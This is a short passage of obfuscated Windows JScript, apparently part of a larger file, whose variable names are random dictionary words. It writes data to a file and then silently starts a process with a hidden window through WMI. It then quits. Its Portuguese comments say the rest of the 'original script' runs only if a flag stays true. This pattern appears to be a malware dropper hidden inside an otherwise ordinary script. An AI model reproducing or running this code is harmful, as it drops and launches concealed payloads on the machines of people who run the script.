 1024 impounding.ShowWindow = 0;
1025 phrenetic.ProcessStartupInformation = impounding;
1026 phrenetic.CommandLine = kingdom;
1027
1028 var pentacles = Amorphophallus.CreateTextFile(pulmobranchial, true);
1029 pentacles.Write(alternations);
1030 pentacles.Close();
1031
1032 var novelizing = eluants.ExecMethod_("Create", phrenetic);
1033
1034
1035 WScript.Quit();
1036 //naomodificar
1037 //
1038 // 3. O restante do script original só é executado se a flag continuar True
1039 //
1040 if (executarResto === true) {